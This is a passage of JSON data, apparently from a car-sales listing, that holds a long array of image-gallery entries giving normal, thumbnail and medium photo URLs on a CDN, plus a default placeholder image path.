mages.autoexposure.co.uk/AETA53331/AETV20433265_14.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_14f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_14e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_15.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_15f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_15e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_16.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_16f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_16e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_17.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_17f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_17e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_18.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_18f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_18e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_19.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_19f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_19e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_20.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_20f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_20e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_21.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_21f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_21e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_22.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_22f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_22e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_23.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_23f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_23e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_24.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_24f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_24e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_25.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_25f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_25e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_26.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_26f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_26e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_27.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_27f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_27e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_28.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_28f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_28e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_29.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_29f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_29e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_30.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_30f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_30e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_31.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_31f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_31e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_32.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_32f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_32e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_33.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_33f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_33e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_34.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_34f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_34e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_35.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_35f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_35e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_36.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_36f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_36e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_37.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_37f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_37e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_38.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_38f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_38e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_39.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_39f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_39e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_40.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_40f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_40e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_41.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_41f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_41e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_42.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_42f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_42e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_43.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_43f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_43e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_44.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_44f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_44e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_45.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_45f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_45e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_46.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_46f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_46e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_47.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_47f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_47e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_48.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_48f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_48e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_49.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_49f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_49e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_50.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_50f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_50e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_51.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_51f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_51e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_52.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_52f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_52e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_53.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_53f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_53e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_54.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_54f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_54e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_55.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_55f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_55e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_56.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_56f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_56e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_57.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_57f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_57e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_58.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_58f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_58e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_59.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_59f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_59e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_60.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_60f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_60e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_61.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_61f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_61e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_62.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_62f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_62e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_63.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_63f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_63e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_64.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_64f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_64e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_65.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_65f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_65e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_66.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_66f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_66e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_67.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_67f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_67e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_68.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_68f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_68e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_69.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_69f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_69e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_70.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_70f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_70e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_71.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_71f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_71e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_72.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_72f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_72e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_73.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_73f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_73e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_74.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_74f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_74e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_75.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_75f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_75e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_76.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_76f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_76e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_77.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_77f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_77e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_78.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_78f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_78e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_79.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_79f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_79e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_80.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_80f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_80e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_81.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_81f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_81e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_82.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_82f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_82e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_83.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_83f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_83e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_84.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_84f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_84e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_85.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_85f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_85e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_86.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_86f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_86e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_87.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_87f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_87e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_88.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_88f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_88e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_89.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_89f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_89e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_90.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_90f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_90e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_91.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_91f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_91e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_92.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_92f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_92e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_93.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_93f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_93e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_94.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_94f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_94e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_95.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_95f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_95e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_96.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_96f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_96e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_97.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_97f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_97e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_98.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_98f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_98e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_99.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_99f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_99e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_100.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_100f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_100e.jp